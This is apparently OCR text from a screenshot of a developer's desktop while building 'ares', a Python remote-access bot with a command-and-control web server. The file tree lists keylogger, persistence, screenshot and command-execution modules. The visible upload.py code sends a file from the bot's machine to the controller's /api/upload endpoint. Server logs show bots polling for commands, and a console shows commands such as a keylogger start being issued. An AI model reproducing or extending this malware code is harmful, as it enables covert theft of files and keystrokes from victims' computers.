 C:\Users\Kevin_2\Desktop\ares\agent\modules\upload.py (ares) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
OPEN FILES
server.py
Bot.html
runcmd.py
agent.py
settings.py
stylesheet.css
upload.py
FOLDERS
ares
agent
build
dist
modules
__init__.py
download.py
keylogger.py
persistence.py
runcmd.py
screenshot.py
upload.py
agent.py
agent.spec
build.bat
settings.py
utils.py
pages
server
static
css
images
uploads
beta.
Bot.html
db_init.py
List.html
Menu.html
server.py
.gitignore
server.py Bot.html runcmd.py agent.py settings.py stylesheet.css upload.py
1 import requests
2 import os
3
4 import utils
5 import settings
6
7
8 def run(filename):
9 r = requests.post(settings.SERVER_URL + "/api/upload", {'botid': settings.BOT_ID, 'src': os.path.basename(filename)}, files={'uploaded': open(filename, 'rb')})
10
11
C:\Python27\python.exe
ython/2.7.7 Windows/8"
::1 - - [26/Nov/2015:00:00:04] "GET /api/pop?botid=test H
ython/2.7.7 Windows/8"
::1 - - [26/Nov/2015:00:00:04] "GET /api/pop?botid=test H
ython/2.7.7 Windows/8"
::1 - - [26/Nov/2015:00:00:04] "GET /api/pop?botid=test H
ython/2.7.7 Windows/8"
::1 - - [26/Nov/2015:00:00:04] "GET /api/pop?botid=test H
ython/2.7.7 Windows/8"
::1 - - [26/Nov/2015:00:00:04] "GET /api/pop?botid=test H
ython/2.7.7 Windows/8"
::1 - - [26/Nov/2015:00:00:04] "GET /api/pop?botid=test H
ython/2.7.7 Windows/8"
::1 - - [26/Nov/2015:00:00:04] "GET /api/pop?botid=test H
ython/2.7.7 Windows/8"
::1 - - [26/Nov/2015:00:00:04] "GET /api/pop?botid=test H
ython/2.7.7 Windows/8"
::1 - - [26/Nov/2015:00:00:05] "GET /api/pop?botid=test H
ython/2.7.7 Windows/8"
::1 - - [26/Nov/2015:00:00:05] "GET /api/pop?botid=test H
ython/2.7.7 Windows/8"
::1 - - [26/Nov/2015:00:00:05] "GET /api/pop?botid=test H
ython/2.7.7 Windows/8"
::1 - - [26/Nov/2015:00:00:05] "GET /api/pop?botid=test H
ython/2.7.7 Windows/8"
::1 - - [26/Nov/2015:00:00:05] "GET /api/pop?botid=test H
ython/2.7.7 Windows/8"
::1 - - [26/Nov/2015:00:00:05] "GET /api/pop?botid=test H
ython/2.7.7 Windows/8"
::1 - - [26/Nov/2015:00:00:05] "GET /api/pop?botid=test H
ython/2.7.7 Windows/8"
::1 - - [26/Nov/2015:00:00:05] "GET /api/pop?botid=test H
ython/2.7.7 Windows/8"
::1 - - [26/Nov/2015:00:00:05] "GET /api/pop?botid=test H
ython/2.7.7 Windows/8"
::1 - - [26/Nov/2015:00:00:05] "POST /api/push HTTP/1.1"
"Mozilla/5.0 (Windows NT 10.0; WOW64; rv:42.0) Gecko/201
::1 - - [26/Nov/2015:00:00:05] "GET /api/pop?botid=test H
Python/2.7.7 Windows/8"
Serving Static Conte... test javascript - Scroll to ... .scrollTop() | jQuery ...
0,0 localhost/cnc/bot? Search ABP
25/11/2015 23:56 <DIR> modules
25/11/2015 21:51 103 settings.py
25/11/2015 21:51 292 settings.pyc
25/11/2015 01:17 168 utils.py
25/11/2015 01:59 469 utils.pyc
7 fichier(s) 2ÿ854 octets
5 R,p(s) 22ÿ946ÿ242ÿ560 octets libres
Uploaded: /uploads/test\utils.py
> kylogger start
'kylogger' n'est pas reconnu en tant que commande interne
ou externe, un programme ex,cutable ou un fichier de commandes.
> di
'di' n'est pas reconnu en tant que commande interne
ou externe, un programme ex,cutable ou un fichier de commandes.
> echo %appdata%
C:\Users\Kevin_2\AppData\Roaming
screenshot Send
.* Aa “”
pre
Find Find Prev Find All
Line 1, Column 1 Spaces: 4 Python
Rechercher sur le web et dans Windows
00:00
26/11/2015